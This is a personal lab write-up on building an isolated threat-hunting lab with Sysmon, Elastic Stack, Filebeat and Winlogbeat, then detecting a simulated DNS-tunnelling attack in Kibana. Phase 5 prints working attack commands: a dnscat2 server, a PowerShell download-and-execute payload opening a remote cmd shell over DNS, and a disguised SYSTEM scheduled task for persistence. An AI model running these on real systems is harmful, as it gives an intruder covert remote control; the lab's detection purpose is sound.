XDR & Threat Hunting

Summary of Key Learnings and Cybersecurity Experience
"This project allowed me to gain comprehensive, hands-on experience by building and analyzing a complex threat scenario from the ground up. I mastered foundational skills essential for any modern cybersecurity role:
1. Building and Securing Lab Environments
- Setup Isolated Test Lab: I learned how to securely design and deploy a full-stack, enterprise-simulated environment using VirtualBox, ensuring complete network isolation (Host-Only/Internal Networking) between the Attacker, Target, and Security VMs.
- Infrastructure Management: I gained practical experience administering Linux servers (Ubuntu/Kali), including learning how to check the status of services (systemctl status), restart them, and troubleshoot connection issues between segregated virtual machines.
2. Security Operations (SecOps) & SIEM
- ELK Stack Proficiency: I successfully set up and configured the entire Elastic Stack (ELK) from scratch—including Elasticsearch, Logstash, and Kibana. I gained critical experience with the SIEM user interface (UI), learning how to navigate, search, and manage data streams.
- Log Ingestion & Telemetry: I learned how to install and configure endpoint forwarders like Winlogbeat and manage inputs in Logstash, ensuring robust log collection from different operating systems (Windows Sysmon logs) into the central SIEM.
3. Advanced Debugging and Analysis
- Debugging and Persistence: I developed strong troubleshooting skills by diagnosing complex failures, including resolving persistent issues like the Windows TAP adapter driver conflicts and PowerShell command-line parsing errors ('Quoting Hell') required for payload execution.
- Log Analysis and Threat Hunting: I learned how to analyze raw logs in a centralized SIEM, moving beyond simple filtering to perform complex queries. I gained experience in:
  - Forensic Deduction: Linking indirect log evidence (e.g., precise timing/cadence) to confirm parent processes like schtasks.exe.
  - Correlation: Successfully linking discrete Endpoint events (PowerShell persistence) with Network anomalies (covert DNS traffic) to complete the XDR kill chain."

Phase 1: Lab Environment Setup
The goal is to create three interacting virtual machines (VMs) that represent an enterprise environment: Attacker, Target, and Security/Logging.
Links:

Minimum Specs:
[Project-Threat-Hunting] | Windows Server 2025 | 2 CPU / 4096 MB | 50 GBs

[Project-Threat-Hunting] | Ubuntu 22.04 Desktop | 1 CPU / 2048 MB | 80 GBs

[Project-Threat-Hunting] | Kali Linux 2024.2 | 1 CPU / 2048 MB | 55 GBs

Lab Requirements:
Go to your machine settings > Network > set the adapter 1 as follows

And for adapter 2:


Now we can isolate our lab and also we can type commands like sudo apt update.
Note: the NAT adapter was only temporary for the initial script download, and the attack itself only runs on the Internal Network.

Phase 2: Lab Environment Setup (The "XDR" Platform)

Assign static IP addresses for each VMs
For windows: Search bar > Control Panel > Network and Internet > Network and sharing center > Change adapter settings > Left click on Ethernet > Properties > click on Internet Protocol Version 4 (TCP/IPv4) > Properties.
Change your IP address as follows.


For Ubuntu: Drag your mouse icon to right upper corner of the screen and click > Wired control > Wired Settings > First settings icon (in the Wired section) > Choose IPv4 > Set the IPv4 method to “Manual” > Enter the IP address, in this case I set to “192.168.1.4” > Enter 255.255.255.0 as Netmask > Click Apply button.


For Kali: Drag your mouse icon to the left upper corner of the screen > Click the Kali icon > Settings > Advanced Network Configuration > Click wired connection 1 > Click the settings icon down below > IPv4 Settings > Set the method to Manual > Click Add button > Enter the IP address, in this case I set to “192.168.1.2” > Set the 255.255.255.0 as Netmask. > Click save.



I connected all 3 Virtual machines each other using “Internal Network”
Note: To test if they are connected successfully and isolated from internet by using ping command. (“ping <ip address>”)




Phase 3: How to setup Sysmon to Windows Server for Endpoint Detection and Response

Using the link Click Download Sysmon
https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
After installation is complete go to the file location > Left click on Sysmon zip > Extract all > Choose which location do you want to extract.

Using the GitHub link
Click on sysmonconfig-export.xml > Download Raw file > Go to file location > Left click on file and extract all.
Open the terminal in the file that you Extracted > Type Terminal Sysmon.exe -i > System Monitor license Agreement will open > Click Agree > Type Sysmon.exe -c “sysmonconfig.xml” > After installation completed close the terminal.

To check everything is working correctly go to Windows Search bar
Services > Find Sysmon (you can click on a service and press S from keyboard for find faster) > Make sure Sysmon service is running and startup type is automatic.

Phase 4: How to setup Elastic Agent (ELK)
Open the Ubuntu VM
Open the terminal > Type sudo apt update && sudo apt upgrade -y > Type wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo gpg --dearmor -o /usr/share/keyrings/elasticsearch-keyring.gpg > sudo apt-get install apt-transport-https > echo "deb [signed-by=/usr/share/keyrings/elasticsearch-keyring.gpg] https://artifacts.elastic.co/packages/8.x/apt stable main" | sudo tee /etc/apt/sources.list.d/elastic-8.x.list > sudo apt-get update && sudo apt-get install elasticsearch

Please note: Elastic Search comes with security enabled and configured out-of-the-box. Your password, certificate, and keys have been displayed in your terminal. It is essential that you record and store this information securely

You will need these credentials if you choose to make the stack available over the internet (i.e., remote access). However, because this setup is for local use only, we will now disable the security measures. Since this is a single, standalone installation and not part of a cluster, we can immediately proceed to the main configuration steps.
sudo nano /etc/elasticsearch/elasticsearch.yml > Scroll down and find network.hosts: 192.168.0.1 > delete the “#” and instead of 192.168.0.1, type 0.0.0.0 > Scroll down and find xpack.security.enabled > change this to false >
Lastly press Ctrl+O and Enter > Ctrl+X to exit

To enable and start the service
Type sudo systemctl enable elasticsearch && sudo systemctl start elasticsearch > To check status type sudo systemctl status elasticsearch > Make sure it is running and active > curl -XGET "localhost:9200" > After typing curl you should be getting a response about version, name and etc.

Logstash Installation Guide:
sudo apt install logstash > sudo nano /etc/logstash/conf.d/beats.conf
Type this code:
input {
beats {
port => 5044
}
}

filter {
if [type] == "syslog" {
grok {
match => { "message" => "%{SYSLOGLINE}" }
}
date {
match => [ "timestamp", "MMM d HH:mm:ss", "MMM dd HH:mm:ss" ]
}
}

if [type] == "apache" {
grok {
match => { "message" => "%{COMBINEDAPACHELOG}" }
}
date {
match => [ "timestamp", "dd/MMM/yyyy:HH:mm:ss Z" ]
}
}
}

output {
elasticsearch {
hosts => ["localhost:9200"]
index => "%{[@metadata][beat]}-%{+YYYY.MM.dd}"
}
}

Press CTRL+O to overwrite> CTRL+X to exit

Enable and start Logstash:
sudo systemctl enable logstash && sudo systemctl start logstash
Check Logstash status:
sudo systemctl status logstash
It should be active and running.

Installing Kibana:
sudo apt install kibana > sudo nano /etc/kibana/kibana.yml

Find these directives
server.port 5601 - Delete the “#”
server.host "0.0.0.0" - Delete the “#” and change it to “0.0.0.0” with quotes!
elasticsearch.hosts: ["http://localhost:9200"] - Delete the “#”
Then Press CTRL+O > CTRL+X

To start Kibana:
sudo systemctl enable kibana && sudo systemctl start kibana
Check status:
sudo systemctl status kibana
Make sure Kibana up and running
Now lets connect to our Kibana server
Open Firefox and type http://localhost:5601

The welcome page will open up, you can just choose explore on my own

Now lets install Filebeat:
Open the terminal > curl -L -O https://artifacts.elastic.co/downloads/beats/filebeat/filebeat-8.9.2-amd64.deb > sudo dpkg -i filebeat-8.9.2-amd64.deb > sudo nano /etc/filebeat/filebeat.yml

Find:
#Change to true to enable this input configuration
Enabled: false = Change this to “true”
And then add another log path(Under the enabled:false)
Type:
/var/log/apache2/*.log

After that find #-------------Elasticsearch Output
And change it like this:
#output.elasticsearch:
#hosts: [“localhost:9200”]
Next step is to find #----------Logstash Output
And change it like this:
output.elasticsearch:
hosts: [“localhost:9200”]
And finally press CTRL+O > Enter > CTRL+X to exit

To enable filebeat:
sudo systemctl enable filebeat && sudo systemctl start filebeat
after that type sudo systemctl status filebeat and make sure it is up and running
We have to enable some configuration in filebeat:
sudo filebeat modules enable system
sudo filebeat modules enable apache

Type: cd /etc/filebeat > cd modules.d > sudo nano system.yml
Set both settings to True
After that press CTRL+O > Enter > CTRL+X to exit
Type: sudo nano apache.yml
Set both settings to True > delete the “#” in the var.paths: and set to:
var.paths: [“/var/log/apache2/access.log*”] For access log
var.paths: ["/var/log/apache2/error.log*"] For Error logs
Note: Make sure there is a space between var.paths and the path
After changing, press CTRL+O > Enter > CTRL+X

The setup is wrapping up! Since Filebeat ships with necessary index and dashboard configuration files, we'll now focus on loading the index template into Elastic Search. Make sure you are referencing the appropriate IP address of the ELK stack server.
sudo filebeat setup --index-management -E output.logstash.enabled=false -E 'output.elasticsearch.hosts=["127.0.0.1:9200"]'

Finally we can type:
sudo filebeat setup -E output.logstash.enabled=false -E output.elasticsearch.hosts=['127.0.0.1:9200'] -E setup.kibana.host=127.0.0.1:5601
after this is done you can type: sudo systemctl restart filebeat.

To finish Phase 3, Lastly we need to Configure Log Forwarding using Winlogbeat:



Go to this link https://www.elastic.co/downloads/beats/winlogbeat
Click Windows ZIP x86_64


After installation completed click on zip file > extract all > Copy the file you extracted > go to C:\ProgramData > Create a new folder and name it whatever you want but in this case I will name it as “Winlogbeat” > Paste the file that you are copied > go inside the folder > click on winlogbeat.yml
When you inside the yml file go the Elasticsearch Output > Change it as shown in figure 1.


Figure 1

Another change will be shown in figure 1.2 and figure 1.3.


Figure 1.2

Scroll down a little bit and change as shown.


Figure 1.3

After completing changes hit save (CTRL+S)

Open Windows Powershell as Administrator
Type: cd C:\ProgramData\Winlogbeat\winlogbeat-9.2.0-windows-86_64 >
powershell.exe -ExecutionPolicy Bypass .\install-service-winlogbeat.ps1 >
Services.msc > find winlogbeat service > left click on it and Start the service

Go back to PowerShell and type:
.\winlogbeat.exe setup
After completed go to your browser and type:
http://192.168.1.4:5601


Click Discover

Make sure winlogbeat is there and click on winlogbeat.
You should be seeing a few logs, if you don’t wait a couple of minutes
Logs will be pop up.
Congratulations you completed the Phase 4! 🎉🎉🎉

Phase 5:Attack Execution (The Low-and-Slow)
Hypothesis: "A persistent threat actor has established stealthy persistence using a native Windows utility and is exfiltrating data via a low-bandwidth, non-standard channel (DNS Tunnelling)."
Targeted TTPs:
- T1053.005: Scheduled Task/Job (Persistence)
- T1573.002: Encrypted Channel - Domain Fronting or T1048.003: Data Exfiltration Over Other Protocol (DNS) (C2/Exfil)

On the Kali Machine:
sudo apt update
sudo apt install dnscat2 -y
Setup Note: You must run the server by navigating to the source directory (~/dnscat2/server) and executing the raw script: sudo ruby dnscat2.rb tunnelxdr --secret mylabsecret

You should see a successful message on your linux terminal, this mean connection DNS tunnelling between windows(the victim) and the kali(attacker) established a connection.

Attack Phase
We use the Kali VM to set up the DNS tunneling server, which will be listening for the long, encoded DNS queries from the Windows Target.
sudo ruby dnscat2.rb tunnelxdr --secret mylabsecret
After entering this command your kali listen port 53

On windows machine:
Open the Windows PowerShell as Administrator
New-Item -Path C:\Temp -ItemType Directory -ErrorAction SilentlyContinue
$Payload = 'IEX (New-Object System.Net.Webclient).DownloadString(''https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1''); Start-Dnscat2 -Domain tunnelxdr -DNSServer 192.168.1.2 -Exec cmd -PreSharedSecret mylabsecret'

Set-Content -Path C:\Temp\run_tunnel.ps1 -Value $Payload
Next Step is Creating the Simple Scheduled Task:
Before we creating schedule task, make sure winlogbeat service up and running by checking WIN + R > Type services.msc
schtasks /create /tn "ServiceCheckAgent" /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Temp\run_tunnel.ps1" /sc MINUTE /mo 1 /ru SYSTEM /f
I set the every 1 minute but for XDR it should be set to 30 minutes or 1 hour to not be seeing.

Open Ubuntu SIEM:
Go to http://192.168.1.4:5601 > Kibana discover > Select winlogbeat log files for my specific search.
Important Note: If you selected 30 minute while creating a scheduled task, you should wait 30 to 35 minutes to see logs files.

We need a KQL Syntax:
destination.port: 53 AND destination.ip: "192.168.1.2" AND source.ip: "192.168.1.3"

You should be seeing log files coming from Windows machine every minute.

We can see that destination.port 53 – agent.name
This pattern proves the existence of a covert Command and Control (C2) channel using DNS tunnelling, which is the T1048.003 Data Exfiltration Over Other Protocol technique
After that we can filter a new KQL Syntax:
process.name: "powershell.exe"

Although the explicit schtasks.exe process log may be masked by the Windows Service Control Manager, the recurring 1-minute execution cadence of powershell.exe, combined with the lack of any logged user interaction, confirms that the threat actor established persistence using the Scheduled Task/Job (T1053.005) technique.

